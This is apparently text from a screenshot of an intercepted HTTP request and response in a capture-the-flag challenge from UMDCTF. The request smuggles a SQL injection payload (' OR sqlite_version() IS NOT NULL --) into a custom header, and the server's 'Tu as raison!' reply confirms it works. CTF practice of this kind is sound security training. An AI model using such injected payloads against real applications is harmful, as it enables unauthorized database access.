 Request
Pretty Raw Hex \n
1 GET /deviner HTTP/2
2 Host: steve-le-poisson-api.challs.umdctf.io
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-Steve-Supposition: ' OR sqlite_version() IS NOT NULL --
9 X-Steve-Supposition: a
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 26 Apr 2025 14:58:12 GMT
5 Etag: W/"d-DPtoqvEp5otIj4FHsGx6Sh2Z5RM"
6 X-Powered-By: Express
7 Content-Length: 13
8
9 Tu as raison!